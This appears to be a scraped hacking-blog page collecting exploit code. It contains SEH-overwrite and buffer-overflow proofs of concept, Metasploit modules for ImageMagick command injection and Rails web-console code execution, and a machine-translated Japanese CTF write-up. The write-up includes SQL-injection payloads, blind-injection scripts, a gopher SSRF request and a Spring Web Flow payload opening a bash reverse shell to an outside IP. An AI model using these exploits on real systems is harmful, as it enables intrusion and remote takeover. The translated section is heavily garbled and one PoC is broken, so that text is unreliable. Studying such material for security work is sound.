#!/usr/bin/python
# Exploit Title : RPCScan v2.03 Hostname/IP Field SEH Overwrite POC
# Discovery by : Nipun Jaswal
# Email : mail@nipunjaswal.info
# Discovery Date : 08/05/2016
# Vendor Homepage : http://samspade.org
# Software Link : http://www.mcafee.com/in/downloads/free-tools/rpcscan.aspx#
# Tested Version : 2.03
# Vulnerability Type: SEH Overwrite POC
# Tested on OS : Windows 7 Home Basic
# Steps to Reproduce: Copy contents of evil.txt file and paste in the Hostname/IP Field. Press ->
##########################################################################################
# -----------------------------------NOTES----------------------------------------------#
##########################################################################################
#SEH chain of main thread
#Address SE handler
#0012FAA0 43434343
#42424242 *** CORRUPT ENTRY ***
# Offset to the SEH Frame is 536
buffer = "A"*536
# Address of the Next SEH Frame
nseh = "B"*4
# Address to the Handler Code, Generally P/P/R Address
seh = "C" *4
f = open("evil.txt", "wb")
f.write(buffer+nseh+seh)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863128673
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit
Rank = ExcellentRanking
include Msf::Exploit::FILEFORMAT
def initialize(info = {})
super(update_info(info,
'Name' => 'ImageMagick Delegate Arbitrary Command Execution',
'Description' => %q{
This module exploits a shell command injection in the way "delegates"
(commands for converting files) are processed in ImageMagick versions
<= 7.0.1-0 and <= 6.9.3-9 (legacy).
Since ImageMagick uses file magic to detect file format, you can create
a .png (for example) which is actually a crafted SVG (for example) that
triggers the command injection.
Tested on Linux, BSD, and OS X. You'll want to choose your payload
carefully due to portability concerns. Use cmd/unix/generic if need be.
},
'Author' => [
'stewie', # Vulnerability discovery
'Nikolay Ermishkin', # Vulnerability discovery
'wvu', # Metasploit module
'hdm' # Metasploit module
],
'References' => [
%w{CVE 2016-3714},
%w{URL https://imagetragick.com/},
%w{URL http://seclists.org/oss-sec/2016/q2/205},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/06c41ab},
%w{URL https://github.com/ImageMagick/ImageMagick/commit/a347456}
],
'DisclosureDate' => 'May 3 2016',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Privileged' => false,
'Payload' => {
'BadChars' => "\x22\x27\x5c", # ", ', and \
'Compat' => {
'PayloadType' => 'cmd cmd_bash',
'RequiredCmd' => 'generic netcat bash-tcp'
}
},
'Targets' => [
['SVG file', template: 'msf.svg'], # convert msf.png msf.svg
['MVG file', template: 'msf.mvg'], # convert msf.svg msf.mvg
['MIFF file', template: 'msf.miff'] # convert -label "" msf.svg msf.miff
],
'DefaultTarget' => 0,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_netcat',
'LHOST' => Rex::Socket.source_address,
'DisablePayloadHandler' => false,
'WfsDelay' => 9001
}
))
register_options([
OptString.new('FILENAME', [true, 'Output file', 'msf.png'])
])
end
def exploit
if target.name == 'SVG file'
p = Rex::Text.html_encode(payload.encoded)
else
p = payload.encoded
end
file_create(template.sub('echo vulnerable', p))
end
def template
File.read(File.join(
Msf::Config.data_directory, 'exploits', 'CVE-2016-3714', target[:template]
))
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ruby on Rails Development Web Console (v2) Code Execution',
'Description' => %q{
This module exploits a remote code execution feature of the Ruby on Rails
framework. This feature is exposed if the config.web_console.whitelisted_ips
setting includes untrusted IP ranges and the web-console gem is enabled.
},
'Author' => ['hdm'],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://github.com/rails/web-console' ]
],
'Platform' => 'ruby',
'Arch' => ARCH_RUBY,
'Privileged' => false,
'Targets' => [ ['Automatic', {} ] ],
'DefaultOptions' => { 'PrependFork' => true },
'DisclosureDate' => 'May 2 2016',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(3000),
OptString.new('TARGETURI', [ true, 'The path to a vulnerable Ruby on Rails application', '/missing404' ])
], self.class)
end
#
# Identify the web console path and session ID, then inject code with it
#
def exploit
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path),
'method' => 'GET'
}, 25)
unless res
print_error("Error: No response requesting #{datastore['TARGETURI']}")
return
end
unless res.body.to_s =~ /data-mount-point='([^']+)'/
if res.body.to_s.index('Application Trace') && res.body.to_s.index('Toggle session dump')
print_error('Error: The web console is either disabled or you are not in the whitelisted scope')
else
print_error("Error: No rails stack trace found requesting #{datastore['TARGETURI']}")
end
return
end
console_path = normalize_uri($1, 'repl_sessions')
unless res.body.to_s =~ /data-session-id='([^']+)'/
print_error("Error: No session id found requesting #{datastore['TARGETURI']}")
return
end
session_id = $1
print_status("Sending payload to #{console_path}/#{session_id}")
res = send_request_cgi({
'uri' => normalize_uri(console_path, session_id),
'method' => 'PUT',
'headers' => {
'Accept' => 'application/vnd.web-console.v2',
'X-Requested-With' => 'XMLHttpRequest'
},
'vars_post' => {
'input' => payload.encoded
}
}, 25)
end
end
#!/usr/bin/perl -w
# Title : Windows Media Player MediaInfo v0.7.61 - Buffer Overflow Exploit
# Tested on Windows 7 / Server 2008
# Download Link : https://sourceforge.net/projects/mediainfo/files/binary/mediainfo-gui/0.7.61/
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : reza.espargham@owasp.org
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/reza.espargham
#
# Github : github.com/rezasp
#
#
#
# 1 . run perl code : perl reza.pl
# 2 . open 1.mp3 by mediainfo.exe
# 3 . Crashed ;)
use MP3::Tag;
$mp3 = MP3::Tag->new('1.mp3');
$mp3->title_set('A' x 500000);
$mp3->artist_set('A' x 500000);
$mp3->update_tags();
$mp3->close();
#!/usr/bin/python
#Author: Zahid Adeel
#Author Email: exploiter.zee@gmail.com
#Title: Ipswitch WS_FTP LE 12.3 - Search field SEH Overwrite POC
#Vendor Homepage: http://www.wsftple.com/
#Software Link: http://www.wsftple.com/download.aspx
#Version: LE 12.3
#Tested on: Windows 8.1 x64 Pro
#Date: 2016-05-10
#Steps:
#Run WS_FTP LE client, Navigate to "Local Search" option in the Tools menu, paste the contents of wsftple-poc.txt in search field and press Enter.
fname="wsftple-poc.txt"
junk = "A" * 840
n_seh = "BBBB"
seh = "CCCC"
padding = "F" * (1000 - len(junk) - 8)
poc = junk + n_seh + ppr + padding
fhandle = open(fname , 'wb')
fhandle.write(poc)
fhandle.close()
ウェブ
1.Middle_magic
%0a最初のレベルをバイパスし、##に%23を追加します#
アレイは2番目のレベルをバイパスします
JSON弱いタイプの比較
http://182.116.62.85:20253/?AAA=%0APASS_THE_LEVEL_1%23POST:admin []=1Root_pwd []=2Level_3={'result':0} flag {f03d41BF6C8D55F12324FD57A
2.EASY_SQL_2
ログイン機能、パスパスのユーザー名とパスワード。管理者、管理下のパスワードログインを正常に試してみてください。しかし、プロンプトフラグはここにありません。ユーザー名は-1 '||' 1 '%23を試し、パスワードエラーであることがわかりました。したがって、バックエンドは、着信ユーザー名に基づいて対応するパスワードを見つける必要があると推測されました。それをチェックした後、それはもはやユーザー名エラーではありませんでした、そして、その後、受信パスワードはMD5後のこのパスワードと比較され、同じログインが成功しました。 SQLインジェクションを試してみてくださいが、禁止が選択されているので、テーブルインジェクションを使用してください。データベース名は簡単に注入できます。また、regexpを使用せずにテーブルを使用せずにCTFであることを通知してから、テーブル名を呼び出すこともできます。テーブルはろ過されていますが、列はろ過されていません。 Information_schema.columnを使用して、盲目的にテーブル名を発行できます:mysql8.0、tableステートメント:
mysql.innodb_table_statsを使用したフィルタリングinformation_schema.table
admin '/**/and/**/((' ctf '、'%s '、3,4,5,6)=/**/(table/**/mysql.innodb_table_stats/**/limit/**/2,1)#フラグテーブルFL11aagに注意してください
ヘキサデシマルのメモ:
Stringimport requestsimport timereq=requests.session()url='http://182.116.62.85:26571/login.php'def hh():ペイロード='admin'/**/and/**/(ascii(subst((table/**/fl11aag/limit/**/1,1))、%s、1))=%s# 'chars=strint.printable.replace('。 '、' ') '_ \ {}' result='' for i in range(1,100): in j in range(48,125): data={'username':payload%(i、j)、' password':'admin '} req=rep.text if' success print(j)result +=chr(j)#print((chr(j))、end='')#payload%(chr(j-1) +'%s')print(result)breakhh()またはcoding:utf-8-* - * - requestsdef bind_sql()3360 flag='' dic='dic=' dic '〜} | {zyxwvutsrqponmlkjihgfedcba` _^] \ [zyxwvutsrqponmlkjihgfedcba@?=;9876543210/- 、+*)(%$#! flag + j#payload='11' ||( 'ctf'、binary '{}'、1,2,3,4)(table/**/mysql.innodb_table_stats/**/limit/**/1,1) '11'||(binary'{}')(table/**/ctf.fl11aag/**/limit/**/1,1)#'.format(_) print(payload) data={ 'username': payload, 'password': 'admin' } res=requests.post(url=url, data=data) if 'success' in res.text: if j=='〜' : flag=flag [:-1] +chr(ord(flag [-1]) +1)print(flag)exit()flag +=j break(flag)break(flag)flag==f: break return flagif __name__=='__main __' : url=url='http://182.116.62.85336026571/login.php' result=bind_sql()print(result)
3。 Easy_sql_1
gopher hitインデックス、管理者/管理者を試して、Cookieを見つけました。それをデコードした後、それは管理者でした。単一の引用にエラーがあったことをテストし、注入されました。 Inject admin ')およびupdateXml(1、concat(0x7e、(selectsubstr((selectflagfromflag)、1,40))、1)#
経験:
Gopher: //127.0.0.1336080/_Post%20/index.php%20http/1.1%0d%0ahost%3a%20127.0.0.1% Kie%3a%20this_is_your_cookie%3dywrtaw4nksbhbhbmqgdxbkyxrleg1skdesy29uy2f0kdb4 n2uskhnlbgvjdcbzdwjzdhiokhnlbgvjdcbmbgfnigzyb20gzmxhzyksmsw0mckpkswxksm%3d% 0D%0ACONTENT-LENGNG%3A%2024%0D%0A%0D%0AUNAME%3DADMIN%26PASSWD%3DADMIN%0D%0A古いログインインターフェイス、それは内側ではないと言って、F12を見てください。 cookie:this_is_your_cookie=ywrtaw4=、Cookieを持ち上げて、いくつかの試みの後に投稿のエコーがないことを発見します。Cookieを注入し、Admin'Base64を暗号化してください。 QUOTEDATA='' 'POST/HTTP/1.1HOST: 127.0.0.1:80CONTENT-TYPE:アプリケーション/X-WWW-FORM-URLENCODEDCOOKIE: this_is_your_cookie=ltenkx8dxbkyxrleg1skdesy29uy2f0kdeskhnlbgvjdcbncm91cf9jb25jyxqozm xhzykgznjvbsbmbgfnkswxkswxksm=; phpsessid=susn9dj4f1806v0pl5oiureek1; content-length: {} {} '' '' payload='uname=adminpasswd=admin'length=len(payload)data=data.format(length、payload)data=quote(data、' utf-8 ')url=' 3358182.116.6.62.853:28303/use.php'params={ 'url':'gopher: //127.0.0.1:80/_'+data} headers={'cookie':'phpsessid=8ek3l5l5vvestgbtttu3'} r=requestss.get(url、params=headers=headers))

4。スプリング
タイトルはCVE-2017-4971-spring webフローリモートコード実行脆弱性です
Xman Original Title:
https://www.xctf.org.cn/library/details/8ad0f5b6ac740ec0930e948a40f34a67b3d4f565/

ログインページを入力した後、指定されたアカウントに記入してログインします
次に、http://IP/HOTELS/1ページにアクセスして、[ホテルのホテル]をクリックします

次に、情報をさりげなく入力し、[進行]ボタンをクリックして確認ページにジャンプします
[確認]をクリックしてパケットをキャッチし、ペイロードを入力してリスニングを開始します。

_EVENTID_CONFIRM=_CSRF=BCC5CE94-5277-4064-B5F7-850432E3D2F0_(new+java.lang.processbu Ilder( 'bash'、 '-c'、 'bash+-i+%26+/dev/tcp/121.40.134.251/10086+0%261'))。start()=valhub

次に、サーバーが接続するのを待つためにパケットを送信します

getShellに成功し、ルートディレクトリでflag.txtファイルを見つけて、フラグを参照してください
flag:xman {ughoixoedae6zeethaxoh1eex3xeij7y}
5. easypy
?phpinclude 'utils.php'; if(isset($ _ post ['buess'])){$ yesuns=(string)$ _post ['buess']; if($ buess===$ secret){$ message='おめでとう!フラグは: 'です。 $ flag; } else {$ message='間違っています。もう一度やり直してください'; }} if(preg_match( '/utils \ .php \/*$/i'、$ _server ['php_self'])){exit( 'hacker :)');} if(preg_match( '/show_source/'、$ _server ['request_uri'] :) ');} if(isset($ _ get [' show_source ']))){highlight_file(basename($ _ server [' php_self '])); exit();} else {show_source(__ file__);}?元のタイトルは変更されています。参照接続:https://www.gem-love.com/ctf/1898.html
直接電話:http://182.116.62.85336021895/index.php/utils.php/%81?show [source
または/index.php/utils.php/%ff/?show [Source
逆
1.designeachStep
 figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。
figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。 Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}
2.Areyourich
最終バランスに応じて、49999999を超えている必要があります。 FIGURE3
FIGURE3 FIGURE4:ログインと購入フラグ
FIGURE4:ログインと購入フラグ フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル:
フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 